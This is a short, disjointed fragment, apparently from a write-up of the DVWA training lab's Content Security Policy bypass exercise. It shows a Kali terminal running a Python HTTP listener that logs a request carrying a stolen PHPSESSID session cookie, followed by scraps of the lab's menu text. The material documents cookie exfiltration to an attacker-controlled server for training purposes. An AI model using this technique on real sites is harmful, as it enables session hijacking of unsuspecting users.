 ┌──(kali㉿kali)-[~]
└─$ python2 -m SimpleHTTPServer 9999
Serving HTTP on 0.0.0.0 port 9999 ...
127.0.0.1 - - [09/May/2024 04:51:55] code 404, message File not found
127.0.0.1 - - [09/May/2024 04:51:55] "GET /PHPSESSID=dmgammoc5e9r4ohj7qb11nk8h5;%20security=low HTTP/1.1" 404 -
Vulnerability: Content Security Policy (CSP) Bypass
Home
Instructions
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
scripts from external sources, examine the Content Security Policy and enter a URL to
Include
More Information